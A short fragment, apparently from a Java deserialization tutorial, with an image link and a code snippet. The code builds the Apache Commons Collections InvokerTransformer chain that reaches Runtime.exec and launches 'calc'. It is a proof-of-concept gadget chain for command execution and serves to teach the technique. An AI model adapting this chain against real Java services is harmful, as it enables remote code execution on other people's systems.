 Transformer[] transformers = new Transformer[]{ new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}) }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); chainedTransformer.transform(cs);